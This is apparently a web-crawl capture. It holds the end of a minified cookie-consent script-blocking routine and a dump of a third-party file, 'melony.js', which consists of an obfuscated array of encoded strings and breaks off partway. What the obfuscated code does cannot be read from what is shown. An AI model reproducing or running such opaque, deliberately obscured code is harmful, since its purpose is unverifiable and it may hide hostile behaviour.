D=JSON.parse("true"),u=JSON.parse('"Categories"'),y=[""];y=y.filter(function(d){if("null"!==d&&d.trim().length)return d});var w=["embed","iframe","img","script"];(new MutationObserver(function(d){Array.prototype.forEach.call(d,function(g){Array.prototype.forEach.call(g.addedNodes,function(e){var h,k;if(1===e.nodeType&&-1!==w.indexOf(e.tagName.toLowerCase())&&!p(e)&&!q(e))if("script"===e.tagName.toLowerCase()){if((k=n(h=e.src||"")).categoryIds.length||k.vsCatIds.length){v(k.categoryIds,e,k.vsCatIds);
m(k.categoryIds,k.vsCatIds)||(e.type="text/plain");var r=function(l){"text/plain"===e.getAttribute("type")&&l.preventDefault();e.removeEventListener("beforescriptexecute",r)};e.addEventListener("beforescriptexecute",r)}}else((k=n(h=e.src||"")).categoryIds.length||k.vsCatIds.length)&&(v(k.categoryIds,e,k.vsCatIds),m(k.categoryIds,k.vsCatIds)||(e.removeAttribute("src"),e.setAttribute("data-src",h)))});var a=g.target;if(g.attributeName&&(!p(a)||!q(a)))if("script"===a.nodeName.toLowerCase()){if((b=n(c=
a.src||"")).categoryIds.length||b.vsCatIds.length){v(b.categoryIds,a,b.vsCatIds);m(b.categoryIds,b.vsCatIds)||(a.type="text/plain");var f=function(e){"text/plain"===a.getAttribute("type")&&e.preventDefault();a.removeEventListener("beforescriptexecute",f)};a.addEventListener("beforescriptexecute",f)}}else if(-1!==w.indexOf(g.target.nodeName.toLowerCase())){var c,b;((b=n(c=a.src||"")).categoryIds.length||b.vsCatIds.length)&&(v(b.categoryIds,a,b.vsCatIds),m(b.categoryIds,b.vsCatIds)||(a.removeAttribute("src"),
a.setAttribute("data-src",c)))}})})).observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["src"]});var C=document.createElement;document.createElement=function(){for(var d=[],g=0;g<arguments.length;g++)d[g]=arguments[g];if("script"!==d[0].toLowerCase()&&-1===w.indexOf(d[0].toLowerCase()))return C.bind(document).apply(void 0,d);var a=C.bind(document).apply(void 0,d),f=a.setAttribute.bind(a);return Object.defineProperties(a,{src:{get:function(){return a.getAttribute("src")||
""},set:function(c){var b="";"string"==typeof c?b=c:c instanceof Object&&(b=c.toString());b=n(b);!b.categoryIds.length&&!b.vsCatIds.length||"script"!==d[0].toLowerCase()||p(a)||m(b.categoryIds,b.vsCatIds)||q(a)?!b.categoryIds.length||-1===w.indexOf(d[0].toLowerCase())||p(a)||m(b.categoryIds,b.vsCatIds)||q(a)?f("src",c):(a.removeAttribute("src"),f("data-src",c),c=a.getAttribute("class"),c||(c=B(b.categoryIds,c||"",b.vsCatIds),f("class",c))):(f("type","text/plain"),f("src",c));return!0}},type:{set:function(c){var b=
n(a.src||"");c=!b.categoryIds.length&&!b.vsCatIds.length||p(a)||m(b.categoryIds,b.vsCatIds)||q(a)?c:"text/plain";return f("type",c),!0}},class:{set:function(c){var b=n(a.src);!b.categoryIds.length&&!b.vsCatIds.length||p(a)||m(b.categoryIds,b.vsCatIds)||q(a)?f("class",c):(c=B(b.categoryIds,c,b.vsCatIds),f("class",c));return!0}}}),a.setAttribute=function(c,b,e){"type"!==c&&"src"!==c||e?f(c,b):a[c]=b},a}}();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/melony.js
body_size: 157278
content:
var _0x6958697c=['dCk5WO/dQSk9','EwminXW','W6xdTH4pfq','W4C4WORcMCow','W4ymWQBcRSk+','imkNWQRdKcC','B2ldIub2','W43cKeK/nG','WRW7pYXb','ehDnncu','fNfapJe','WOldPrmmWRq','AWD2zSkv','WQxcHwVcKCoW','W4PhqSo7ia','mbNcOmoeWQW','WQpcPgVcSSoJ','W5WcWRpcSSk/','gSkNWOddRmkU','WRldMXCXWPm','W47cQLyGeq','eX7cJtfc','WP7cJuiTW6S','W5ilWQVcT8kR','FeKuW61l','dmoldCklWO8','W5DquCoIkG','WPtcIxfTW6W','WRS0pIDw','WOqVW5RdN3C','sH1EuCkK','W7neW5RdGmoj','WQVcO8oLW63dRq','mNNdLv7cJq','tcXWymku','ecn4W4RcSq','z1G1hb4','mSkRg8oqeq','W5igWRFcV8k/','zKBdTNT/','WOldS3WZW6C','jtewWRlcLG','WO7dRH4dWQy','fCoGfCoDmG','aslcLSoeWP8','W5iiWO/cO8ox','WOJdSYhdSsS','W7/cRu4AW7C','fCovp8oZlG','W4Lkw8o4nW','WPOSqI7cUa','nJFcNmoLWPC','WQxcNMekW64','WQ7dG8oZncS','lSoEjSk9WPi','WQpdMCo+zCkI','W7nbW4ddH8on','WP8YcdjA','n8oCpgS0','imkIWPlcMYK','W6XlWQFdReO','cSonfmkcWP8','WR0YbWvC','eMxdNKBdRW','W7/cVh4cW70','WOKApmo4WQ8','kCkiWRtcTIm','W6fgWQFdPLm','lSkIWOpdLmkR','D3xdH8okqW','qfZdSNz7','WO3dUWSsWRO','o8kGWQhcKSo1','i8kfWOtcJam','W53cSrlcQCoh','mcpcHa5t','iCkOWOZdImke','i8otiSoyWOe','bSk0d8kxWP4','W6hcIgSGdG','pfnsW4Pw','lrzyW4RcUq','hhveeca','W4lcL0G0lW','W4OlWQBcVSkN','k8oSmmoOjq','W4mcW6JcMtW','rg8lW7bn','WRTxWQpdQfC','fSoEaCo/WRa','W7JdSGalaq','WQJdQ8k/bWC','WPpdRdqdWQW','mdJcRt90','n8oxgCoWcG','cX9LW5pcLW','W7rrW4pdKSof','WQSLWRZcM8oZ','W5tcQfj9oq','cJH9W5BcPa','WPJdQSo1a8kS','W5vcs8oNkW','WRddUmowzCka','W7PuW5pdMmop','W4y3WRlcTmkv','jJ53W4JcOq','WRyoasWK','W4NcTLvIlW','W6hcHxPc','WRbzbSohW7m','e8kVWPFdSCk+','eu/dHwlcJG','wuzucCoz','gH5KW5BcKq','zJHoW7tcVG','W5uSWPxcQCkF','WP/cNMekW5K','smoZW5WkW6O','kXn0W73cQG','vSkYBmo5Ba','tSo3W6GPW7u','WOJdTSoSaCkU','EwuRW61z','zXr7w8kV','pfbVoKK','WPRdJCozjYK','vX3dGSoFlW','sWJdNCoDoG','pIBcIHzx','W6DlASonpW','WPZcHautW6S','exDmoIu','kSoshmo2WQy','lSkPWQtcGSoV','WQZcR2/cOmoX','Dtz2w8k8','pWhdQ8oVWRy','W6roWR3dTuW','WPimmmoYWQW','o8oWouys','W6jqWQVdP1y','W4BcV1XRnG','W5/cLKaVkW','WQFdTd3dSri','x8o2W7O6W7O','s8o3W78SW64','ECkiFxFcMW','W6pdRHCDeG','WQpdQ8opamkq','W6VdTaaBdG','W4Dxu8oNjG','WPHWe8otW4C','nLXJjsi','E2tdLwbt','W6xdVrSEfa','W5jhvSo/nq','W5pdNSoiuSkj','oNpcKmkzW6i','W6/dUXyDda','W6bgWQ7dUL8','W77dICoMWOGt','BeSDW6nl','W6hdI8oZWOOf','W6ldVWmzhW','jCk9WQFcNmo9','WPRdHSoBnJ0','WP3dUL5OW4C','WQldO15kW50','WPVcJ0uOW6y','WO/dPLb/W50','W4L2WO3cRMq','W51QWRNcN20','WPqBlSoZWQC','ASo6W5C3W6G','WPtdTc3dTJW','WRdcIguoW5S','WQOSnIjd','D1RcVvPt','WO3dRSo0cSkR','WQFdLmoujCke','WQ7cKKNcGCol','WO3dGCodmJ8','FeiHjSkq','WOhdO8oPdmkn','WO/cVu3dNCoH','rrHAuSkJ','E0C9W4j1','WOZdL1TSW7a','mmk+WRtcL8o7','Be8oW6zk','WRi2Fti6','WOFdSCoZjSko','WPmylCoKWQK','W4z3WQpcHMC','W4DWWRpcIhW','WQlcPxRcUSo0','cx1tlte','W5NcNu4Zja','zcLUWRi1','EKy4hSkK','u3uBW5b0','luhdNN/cOa','W5TjWOxcQwW','W7ncW4xdGSor','kmkrWOtcRXm','W4aiWQFcKSo/','bZvHW5lcPG','WPqofJnP','WOlcPLNcVSok','W75DW7/dVSox','sbFdNSoEja','W7XUWRVdRL8','W5fCW67dPSon','WQdcJCobW7BdMa','kKlcI8kJW4e','dSkSWPFdTmkG','WOimiSoNWOK','quS7W7fv','EsVdTmk1W6S','ENeVnrS','W5dcNSoHW5RdQq','W6ldSCo6WP1Q','xSoQW68OW7O','fYP3W6Hy','vHZdR8ophq','WOKCcrLp','g8kNWO/cIIi','WOPYB8kOW4G','hGhcImo5WQS','zvJcSvVcVa','W4RdSSkhW77dGG','W5u8W6ZcOdS','WOFcKCoMW5BdRW','AwZcVxT1','dmomcCogWP0','WPO6W4pdMNG','rsr0WRa9','W5rFtSo9na','WO7dUmo0d8k2','fCozfSkoWOu','W6BcQ0KanW','zhddLub3','eYdcRSoOWRa','ovlcKSkHW4y','W4hcQe1Uma','W7RcQxDxeq','W5Dkt8o+nG','W4zMWRpcL2m','guDJW7v2','WORdLX8JWO4','W4xdP8osW7aw','iCkDWPRdRCkL','qNmfebm','W4fTWOtcRSkg','WOtcKSoyW6JdMa','FgqOcCks','W5u4WO3cGSoe','kJ3cGrra','WONcRNirW6a','W61YW53dVCo3','WRBcSmocW7FdMa','d0/dJ2ZcNq','EKmHbCkG','kCofa8oAWOy','eCooaCkkWOu','WOddS8oOaCkY','urXazCkZ','W6/dJSoTWPib','W7VdVSo1x8km','tCoTW6OmW6K','W7HMWORcQ3W','x8oYW6GLW6G','WQVcO27cU8o3','zvWnW7bd','WOyPqchcTG','WONcOSoyW7tdMq','W403WRhcN8kR','WOrtg8o2W6u','WP56eCoEW4G','W5n2xCohaG','W6ChWR/cPSk7','W44HWO/cHmo9','WPZdNmozitG','pfbVrfW','mwXJmdO','dCkpWPhdR8kP','EK8jW7fz','W4H4WQtcJwm','v8o1W6a9W4W','FvO7bmkK','W5WJWPZcKCoD','cKPmjYS','sd5RAmkh','W4VcRubHua','D2CpW45Y','WPBdKCktkmkI','oSkHWRxcNCo8','W5W6WONcMSoC','WOKrcmokWQG','sGvnw8k+','rmoMW6mLW7O','WOVcKCoMW7ldQW','yuq5bmkG','W5adW7lcHIC','i8ojdCoZdq','W5tcMmoQW5ddOW','WOGUiZPo','DSkTyh/cGq','w8oUW6W2W6C','fmoxdCkDWO0','WONcGmo3W53dVa','D8kPC2JcGq','WR8QmcvF','W6WXWPdcPmo8','e8kTWPBdQmkG','bK/dUCk5WQu','fmoUm8koWOu','peTOW55S','WR/cLwKVW6y','W4RcGe00pG','W4RcNCoZW5ldSG','bmo2bSoyWPW','wXHwuSkH','xrSKide','eWhcKgDs','W5hcQf1/lG','W6RcGgS9na','WOVdQ0rGW48','WRCBaq52','WRiVDIqj','rmo3W7e+W7e','W6hdT8kwvmkc','uavzvSk1','W6ddUmo+tmki','W4pcGCoBW7RdNG','i8kbWPJdMCkP','WOS8st3cTq','hMDokIO','h27cSSk/W50','W6ldGCoBsCkT','iColfmoanW','pmkMWR7cKCo+','WONdG3umWOe','WOGpkCoSWQO','f8olc2ux','vHtdN8oAkq','c8ooaCknWOO','W4f0WQlcIMW','CSkOFNlcGG','bJhcImozWPW','wWxdSSo0iG','BmonW6mTW5i','EumOcmkN','obVcPXLy','iCk5WQ7cH8oJ','W71DWQNdTf0','WO7dVb4OWQ0','v1WkyCkJ','W5u5WOdcNmok','o8ohlg0P','WP46uI/cRG','uvS1cCoz','mSoQfmoiEq','fwznkJm','W63dV8oUv8kw','W73dGCo7WPGk','WR3cKNOIW6m','l8oNk0G5','W5hcJ0GVkq','WPZdI8oBms8','iCkaWQFcUsi','oKFcMmkDW5O','WOhdKINcJJi','nmocnNC1','l8k+WQtcKmo3','W73dUXWkfW','W4FcHCoAW5/dVq','W4lcJ8oLW4NdTq','xuO8kmkz','hSkPWR7cJmo+','WRpcTxBcPSoN','kSkjWQFcPYm','W6ddQruecG','WQ4rm1a1','WRi+bYLm','oYdcVcve','v0BdHe9r','D8kKF3tcNa','b23cOCkLW64','WPLMn8oqW6m','tqddG8oaia','Ea0uvZO','WPVdSvXIW40','WOBdOSoOcmkM','WP/cJ2GxW4y','W4RcJKmqeW','WRFdI8kgzCkk','W4dcGNTTca','jCkhWRJcTca','mSotkg8Y','WONdPYldSJO','mgLweIm','d1NdTKFcVq','W5zgnSoMiW','zhCjoaW','WPf6dSoiW4u','W7NdPHSghW','mmklWQVcNCoN','WOVdI8oAeda','zxWKaCkV','ksHGW4NcOa','kmoqj34N','xWddMmoEnW','WO7dSa0lWRq','W511WQRcGMq','c2LsoIm','omock3aM','jfNcICkGW5G','lgLAcYy','W6hdPSoNsSkd','Ef8xW6fo','W4GzWQxcJmoa','W4aYWOtcH8ow','W6hdQCoGWRaJ','nmk9WQxcISo+','W6ToWRJdR1e','oCk0W6/dU8kC','W4HOWQ7cLMm','W4JdNYaBDq','W7T7WRxdP34','k1DcW4vj','WORdSXqHWPO','WQ96hmoVW4e','nmovgmoKaq','WQRcOwBcQ8oI','W4WQzriy','WRCzwd4U','W5dcPf9NpW','CH11WQe3','W7hdVCoosmkR','nCo2q1qg','W6VdSWWdhG','cM/cP8kBW7W','pwxdSNJdRW','e8ovg8ktWOa','WQpdKJZdPba','ifpcI8kTW5m','vXJdK8ooiq','W7yXW4BcPH0','E8kMFwdcMq','l8o7e8kzWQ4','W65sw8ocjq','rX1mWPaq','kvPSmay','WRG9qcan','WRyEaYnV','WO4/omoMWQ0','W7BdOmo9pau','W63cPCoiW5NdJW','W7VdHmofWPeH','W79wWRJdQK0','W4f6WRRcPeO','eMXqoda','WPhdSYNdTYO','W7BcJxbada','W71zWQZdReO','bLldK2lcJG','W4dcJmo6W4/dTq','WPVdVW0wWRi','W4rxt8oWka','WQRcGSoUW7tdRq','W7RdMCoKWOKm','vvOpvYO','CemiW7vC','f8ojaebD','rSo0W64JW6y','W7ldPSo7qmka','WP/dKmolpcO','W6SzWRxcISoi','W5dcK0O3lW','WPFdVYNdRdS','W7TmWQFdSei','BH11WRaP','yJ1WW5rm','W6ddRaWohG','W5dcJSoKW53dTq','ksBcHrzf','W79uW53dImov','yfhdKMP8','g8kPwNRcSq','W4JdMSoWWOCi','WP7cKwewW40','nmomlmobWOi','W7dcIxPrgW','W7GCW4BdNgG','W5NdMmodya','iepdRmk9W48','WR84W67dVxq','cCk5WPFdRmkL','B1CBW6Hl','W6xdHmoHWPyh','WPlcIw4cW4S','uNOMiCkd','wCkzW61bW7G','W4lcPenZkq','W73dQ8oPrmkj','W6bpWQRcOhy','xYVdTmoqbq','lt9AW5pcVa','W4DAtCo9kW','bSkOWO/dU8kG','e8ooi24G','kCocamk/WO0','oK1HebW','bI91W43cUG','W7/cUKqSW6G','W6vyWQ7dRvC','WQK+pdTr','W6BdSb8fdq','bc58W5hcPq','W6nDW5ldJSou','W7GBW5ZdNxK','wNOCkSk+','W7/dOCoJrCkw','z8kOCNhcLW','W6VcP8oMW7xdQq','kKFcI8kOW5O','WRNdLuv2W5W','WOm7qddcVG','g8ojivm0','W77dQrOSoa','W6RcOgeFlq','lmoRjmohWRW','WQu+DdaS','WR8HW6ZdI3m','W4n7WPVdR0W','FWbPWQ42','rbPiv8kL','mrJcRbLG','W4eqWQhcOSkL','kcBcHX5x','W5/cTv1SkW','kq9zW5pcLW','WPJdUXOqWRu','W7CGWRJcUCoD','mdtcJbDu','iSoUnmkzWOe','W6/dNJSNfW','CrHSWRqP','WPldRX0fWQ8','WPFdKGFcM1m','eSoqdCkNWRy','d0lcQZng','dSkJWOVdS8k7','BSomW54NW5O','w0vZW79u','nSkjWQpcSIq','WQxcGfpcO8ow','WQFdP8oEhmkm','WOxdQ0tdGZ8','mCotp2mK','W7zbBGxcMW','WQtdJLHtW7a','xuicpIC','Fb1VWQO/','f8kcWQVdICkh','isjKW5lcLW','WRNdGv9MW5O','W6RdSWCEca','WRBdRCoXirW','WR9thmowW60','oCkpWQZcUd0','WOFdSMD3W4q','jmolpSozWPy','DL3dLNTG','x2u7W6zF','WPtdKmoAkI8','cNxcSmkvW4e','W7tcIuDqkG','v1KSqHW','zZXSvSkV','W6mMW7tcMGC','W6ldR8oUWRmj','jgtcKSkbW78','oSodpN8+','WOhdOLbLW5S','WPxdTtJdUd4','W7zwW5ZdG8os','WOxdRZpdRdS','WOapmCoLWRy','EeGuW7jt','W4SbW6RcJsu','WPuylSoJWQW','jSooiSofWRy','BmowW5WJW5S','c8oaWQ/dK8km','WQNcVCozW7pdNG','Eg0PW4jO','W4JdJCoyWOz/','WRFcKSoEW6/dSG','WO3dN8owlJi','W4LmWQVdIem','WPurimoOWQO','W48jWQJcSCk7','hZj7W47cTa','WQjdWR3cKeO','WO8gn8o6WQK','waRdNmoria','WQFdR8owd8on','mCkSWRNcJ8ot','WP8ym8oPWQy','W4OHWOxcMCoF','WOiNpmogW54','gSkVWOFdUmkM','W6VdNsyFdW','WOtdSsldOY4','WOJdPSoVeCkW','WRBcLK/dNSoP','kLpcHSkLW6i','v1ZdSNz4','WOFcMwRcOSod','WRdcShFcTSoZ','umk1F3RcGa','ibFcOCo7WPS','WO/dQ8oLeSkP','gvZdMKxcSW','b0ZdJN/cGq','W4LZWQ/dQLW','EMaylrG','WONdQLTSW4i','W6DeW57dMCos','lw5boWS','e8ore8koWP8','WPFdQvT2W50','W4KGWPVcJmoz','W7JdOCo0rmkv','WQTWD8o6cG','W7NcS2mFoq','W5yjW6/cJd4','hY/cM8kmW6q','W73cMhfxpW','W6/dSXOmdW','WPxcHwigW5C','WPldI8oakYe','W57cNvaUnW','xmoXW78LW7y','WR05iWj8','bJRdRmkmW6q','sWxdH8oyoW','lsHiW7FdNa','WPCrm8oSWQW','W6/dQXeahG','W7TJW47dNmom','tWvhWRWH','WQuEEY4w','dmkNWPhdICkA','xr/dNCoboW','WPldMw/cKmoH','W5ngsCoBaG','W5asWP7cIZy','x1uWW5fp','WOWQW4hdVv4','E0ySb8k+','W6SRfCogWQO','m8oqbmoOdG','W4ulW6JcGr4','W4xcK8o8W4hdUW','WRSBftTd','WPdcLCoUW5ddQa','W6/dRmkzWPyc','DdPqlmkQ','WQFcVxdcUmoO','W6FcOCoiW6NdUq','WR9+aCoCW5m','W4zAECoTba','W4tdNmkwkCkN','W73cQx1Uja','ct5PW5hdNa','W5nBvmo5pW','WPFcJ8oIW4pdUa','W5VcJumGma','WPCMtcxcNW','p8oOn8ojaq','WPBcJCoIW4VdTW','WP8ikX9A','W40+WP3cM8ow','lCkPWOpcKmoJ','gI19W4JcVG','W4erWQNcSmk8','b8oqiSopWQm','eI/cJmkOW44','CNddL0L+','WRe2FcyV','W55PWRpcLxu','W4iPWPRcNSoB','WOLLdmocW5K','W4anWQBcHmkN','vIldVSoTfa','WOVcK8o0W4ddKW','W7C2WRFcQ8kE','W7/dTCoHWPCC','WPCEl8oLWRy','W7fcW4VdGCox','b0pcPgJcKq','WQ0UjsLw','WQ87lZXi','WONcMGFdNCoh','c8olhSkuWOm','W7RcTwGoca','W4ldGSoyASkP','WOtcJw4fW5y','W7tcQKvaua','W4X5WPddG34','W6BdKmo0WPib','sGjLWO0V','W6/dUbeifW','WPFdMCoziIO','W5jqw8o+kq','rGXrqSkW','juZcKCkUW5m','WO4ItYFcTq','W6BdLCoZWO4h','lSomcCoGgW','W5xcImo5W5ddUW','imopfmoala','WQ5LdmobW5a','lCoSamoMWPC','WP3cHx4bW4y','irZcUCoXhW','W4PVWQhcIMW','WRrwDquv','b8kAWQpdS8ky','W64KW4ZcJXi','WR91pmolW5q','W5D8DCoieW','W6VdTr8geG','mW/cVdLL','W4rxxmo/nW','WPpdSSoPbCkX','WRVcJSo0jCkg','WRhdJmohkXW','CSkTBxxcKq','gcXQW4ZcPW','WRS+Ddq5','lxvTpci','WP4/W5NdSwm','l8opdmoNfa','C8kMwH3cIq','W6xcGSoWW7ZdNW','W7ldN8oHzSkw','p8kqWPJcVWC','WPRdTdRdPJ4','aSocjSogdG','Cmk0ExNcNq','WPddVGWsWRu','mxJdRh3cGa','WRWYiILx','WO00DrGy','W4zMW6/dMSo+','m8opdmoGcq','W51SWQZcTue','W4jNW5dcKaS','WOenxZmV','WRlcTuOXW4W','guFdLxVcHq','ldXGs8kY','WRidW67dRv8','m8kEWQNcImob','u8kVw8k6W6yqBCk/W4aGka','dxjgmdO','CXXNWRi/','vd5IWOCt','WPWTsdVcOa','fdZcGmoyWPC','lg5ngH8','W7VcOgGElq','feJdLwlcLW','gmkJW4/cNr8','WPipW5VdT18','ySkzWPCSW48','W5dcG8oXW4VdQG','iCo/j8k9WOS','FInbWPyv','W7xdSXunaG','WPtdSsldRdy','WR4SpcDp','W7ZdVqqcgG','W47cPmozW6/dNW','vr4oWRmZ','l8oDnhqP','W6dcPgfvdG','ncJcKqHl','WQ3cRMVcV8oQ','BK0tW71z','r8onW5ruW7G','W4fMW57dUmoH','WQtcUxNcO8oR','vLNdMhvz','WOldSqWTWQm','WO7dSYmNWOO','W57cPKrGoW','WQhdOSoseCk3','nSodi28X','WP9WaSoxW40','WO/dUtVdOYS','dmkRWPhdQ8k4','W4RcI8oLW5FdMW','W4RcU3nkfW','mIxcUt9g','W4fED8oZcq','sSoPW6KCW7q','W7NdV8oNrCkl','WPldRXaxWQC','v3WcDmoz','d0TaW5n1','WQnbsa9x','BCk5E2tcKW','bvPJgXC','BmkozNZcTW','WQOMiSoMWQq','W4tdRSoEWR03','W47cG8o5W5tdOG','WR5bEtdcTa','W5CpWR/cV8kG','BLakc8kp','qmkIwghcNa','oJj7W5pcLW','WR0knbtcLq','W6HBuCksnG','bKbQW7rY','WOxdUbKlWRu','rgmPW61+','nmofkgOX','WP1bEt3cLq','zNldKLj4','ssz5WQm5','W6iPWOZcUCo3','omotk2a9','sSoLW7SNW6O','W53cUSoVW5ddJW','WRG0ltTk','WOyEW6tdIMe','rNydnSkM','W6FcUKvmnG','W4tcJe8Hlq','W5NcOfn8oq','W6CRW4RcPYi','WOxdKSoGsCkR','W5vgASoglq','WQ/cUwBcOmo3','m8kRWQxcJmoK','puFcKmkNW4a','qKFdKK9z','WQScWQ/cJSor','WOr0jmorW5C','lfJcImk4W48','DcVdPmk3iq','WPiRW5xdNhe','WQBcKu4gW6O','WRZcV23cQ8oO','W5qsW6FcMJ8','WOG0aX9d','q8ksWOFcLZ4','hxPlpcC','wbLbu8kW','W6BdImo8WOGx','qqvorSk1','cCoEnSk3WQO','aZ5KW7pcQa','o8kTWRxcISo4','iCk/WQ/cKmoH','tbBdJCopoW','zZaxWOKnh8osW5lcIZddQG','W4JdGSoHWRya','l8kbWQJcSJ4','yhJdMLj+','i8kjWRVcQJ4','WRxdKd/dScK','kCkvWQ/cTrm','d1ZdSu3cSq','W4HMWRlcJge','W5VcIeXCpG','kXrVW43cPG','CvKLi8kX','DcvfWPy9','emouiKGf','WPTLdSocW5u','WRq9mcby','W4uEW4VcRae','WRqPAYCW','W7XgWRVdR0O','c8kCWPtdRCkk','W5dcUvz9kW','W6W9W6NdPCop','WP/cKhWqW50','aZ/cHSovWPq','yNiBesa','cCkRWPRdQ8kO','d15bkCk8','jmolb8oKW64','W7VcN8oMvSkN','W4yDW63cIJK','WPa7W53dKN8','WQRcQSoUW7tdLW','W6jxWR3dPLu','WQJdV8kdW7pdQq','W5rewSoOma','WOldPZ/dSdu','W6/dLCoiCSoQ','WOqMW4hdGNu','hSkSWPNdQCoS','CKauW61z','k8o/o8k/WRm','W6xdTmoMvSkd','WOSllSo9WRy','WOxdU8o1uCkN','zLKHgSkG','D3mrnqS','W61OWRNcJh8','W5ZcTKbKoq','cKFdH2dcKq','WOCKW5VdN3C','ncFdLCo3pG','WPi0W4VdSwy','emovgmkqW6K','zKmlW7Dj','bCoxjmoZlW','W6/dOdGRWQ0','WO3dLINdTZW','W5CoWRBcOSkL','WQu2FZe2','ECk+uhRcVq','WQ8VDJK/','W4JcSL/cVmol','DarYWQKY','WPxdSSoUb8kP','iCkUWR/cHSo8','W5RcTffMla','WONdTmo5gCkL','WQVdRmoLlmkk','W53cMgvDfG','vbtdGSokaW','qr17BSkl','W6a6WO3cK8oA','f0jZW6TJ','xa3dHmoDca','omoupCohWPS','W5amW6ZcHtK','satdJ8oAlG','xmkRdSoTiW','w8oGW7SGW60','W4rTWRZcKgO','W44uWOdcK8kE','wwddJCo6ia','WP4KW4RdJ2m','W5pcIu4IkG','W6tdMSoVWPOm','WPddQd7dRsu','W69SWOtcQvu','WP8OtshcRa','W47cJeaJnW','bCk3WPRdOSk5','DghdMK1I','WPldGmoqpJS','wmkfqr7cLW','emojiSorWR4','WRS9W5FdQXW','mSopkg85','W6tdQCoVt8kE','W6tdQseoya','W7mMWPlcGCo3','kqFdPJ9u','W6hdSmocASko','W71fW4/dHmoq','pSkTWRVcICo1','WR4QkJ9i','nComoSo7WRa','W73dICo+WPyg','WR/cUN7cPSol','WPdcN8oMrSkx','htnUW4JcQa','fNfepsm','WP0GvdBcOa','W5GaW5pcNIu','DM3dM09G','v14hb8kw','W7GiW6tdI1u','w8oZW7mIW6W','W45UWOBdVaS','W4FcJSo8W4VdQW','l8kdWR3cQ8oy','W5XeCCoMaa','W67dJtJdKJ8','omoCpwi9','W5DjsCoZiq','hJpcISoDWPC','W7BdQ8o9cvm','W4pcNmoTW43dVq','mwtdJg7cUG','amopo8k2WOe','rSocvL/cTq','W5PLWQ3cLNi','ttZdUSoEda','WPHUeSopW5a','WPCnf8oTWOq','W5uBW7lcPce','WQ8/ysi6','AX9MWQC6','kmo3fmkiW7W','W4zHWQ3cIMC','o8oAlSoFWPe','W4/cMmoQW5tdVa','W4GFWPZcNCob','WOOPvs3cTa','xmkOw1FcIq','W6ZdTGuoca','aSkNWP7cSmo5','oCkxWRtcQJG','W5uMWO3cMCov','W4lcNSoMW4NdSG','gaHeW5VcKW','nmkTWOZdKSk+','bLdcP8kDW5K','BMddLCo6oW','bwLtkJm','W64KW4ZcRJG','fLb2W6TY','WOWIW6ZdNuS','wq1VhW8','W73dHCoYWPCf','AX5KWRq7','W4GtWQRcV8kH','iCkvWRVcUZu','W47cJSo7W5RdQG','W5pcH8o9W4ldTW','W4dcJCoJW6JdRq','WPFdQLTOW5i','W47cNv4Tnq','lYJcMb1B','DHfMWQG/','W4TfWOlcN8oi','W4hcV0rRmW','j8owiCozWOC','mwDgutS','W7rsW6VdPmoj','m8kUWRxcISo4','W77dPSoeWRyR','c07dMwJcHW','WP0Dp8oUWRi','WOJcMvNcKmo+','e8k/WOFdQCkU','WQFcPKuieq','CxCudbG','W5OAW6dcNda','W69ZW7/dPXC','eGLcW7RcLa','WQTWuSoIiG','W5WoWOBcVSoa','W6lcJmo7W73dTa','cSocaSkjWOO','eSkgWOZcLSof','WOa8W4xdTqK','WOZdICoence','jmkHWQtcHSoX','aYlcNCodWP8','W5/cU1LPnq','W6hdMCoYWO8k','W5yOWPZcMCoD','WP8hbmolWQ4','j1NcHmk5W4C','WP/dT0XYW54','W5mvWRdcPmkK','Cfy+iCkY','aSoMd8oVnG','q1KZeIW','W4GMW4BcRdq','ls3cQrjY','WO7dISoEjZG','W65jWPFdRx8','b8kvWO/cIcq','WQtcGSojW7/dIq','jxpcM8kgW6u','WPhdQt7dRtq','WPFdO11/W4y','sGxdKSoroW','W6RcGConW5NdKW','W4dcN1i0jq','BxFdM1fJ','jI9SW73cUa','aSkQWRhcTHm','WORdUtVdSa4','fs7cNbfy','qCoZW7SOW6u','WOBcJSoVkmkO','W4tdGSo8WPii','DeqjW6Tu','W7RdUHCgha','WOVcHSo1W7BdNG','p8kjWQ7cVYO','W4/cMCo5W4ZdOa','pZjMW5RcVW','D8kJBxJcIW','Fxqkpqm','W6xdRXOqfG','WPpdJSoTlmkR','dmovbCkCWP0','eLjoW5j+','cfXuedG','peFdL1JcKW','mCojcSoQca','jConcSoZgG','zb5PWQi/','W6LtWRpdPfW','W6/dUSo/qmks','WQ0ImZ1m','WOhdVGhdOJe','W4S/WPlcGSoA','W77dSWeAcW','bKpdJw7cLW','F8kIB2FcNG','e2PBkdS','dxBdShDD','W6BdN8o+ymko','W4NcI8oOW4ldJG','W7ZcGuiEna','cCoXo8oJma','WOpcH8oMW5BdQq','tq3dLmooiW','W55BWRhdUuW','vxe7W65J','dN1pmsi','W75Mg8ojWOO','pSo2nSoOlq','WOhdPspdTYq','WQFcSxNcUmo0','W4CTWOhcM8oi','eMHeocO','WR8nWQddICkd','EvONcCkX','WPKTwdJcQa','khZcPCkVxqWEW6ldVSoiW4BcPG','bmoud8oniW','d8o6gSoCWPS','WOVcH3emW4O','W7ldT8ozqmkL','WQ0ZBIq5','WRdcR0uQW5G','WQJcShtcUCoN','WRtcJL99W7y','W5nvtCoTmW','nSoEk2iP','AGHVWQe1','WONdS8oRh8kY','ashcHSozWPW','Ab1UWRiZ','qhmGmX8','WONcS8k8bX0','zdHUW4OS','yW5JWQi6','nSorkwa9','W4rcs8o+jG','f3DvW7Gv','WRdcPwJcVSo+','oSoyp8oEWPy','W4OJWOFcGmof','W4GsWPpcJ8kq','W5fyxCoWma','W6/dPmo5qSkm','WPi2W4VdNhO','WR3dJCoqfWW','eeVdL3/cKq','WP/cLhipW54','WPRcKMiGW6a','BfG8fCk5','lmkFWQpcTdW','BSkIWQhdO8k/','W7BdKCoCptS','f0bhW5Pv','Fmk0bSk+WQ4','dConh8kvWOa','W4GBW7ZcGce','aI3cKmoDWPq','W6GOnSoknW','bvbYW7XW','nNb4W7rZ','WRxdVZ7dPG4','aCovjSk3WRa','W6RdMmo+WOKD','WQ0YFJ08','BSkPWOJdQmkH','bCkQWONdRmkI','WO4Sss7cRq','WPiLW5xdGhS','sqBdGSo2oW','WQSJWP3cO8oh','DHHcDmkZ','W7JdQHezcq','FCk2yH7cGG','WQqjusxcSG','WRePlI5c','W5CSWONcICkw','emk6WOhdVSkT','v2FdUNzM','qSo1W78OW6C','W6m3DsFcTW','iCkLWQ7cL8o7','WQVdH8ouh8kL','ECk6CKxcUq','kmkpWPldS8kT','W5FdP8oVW7J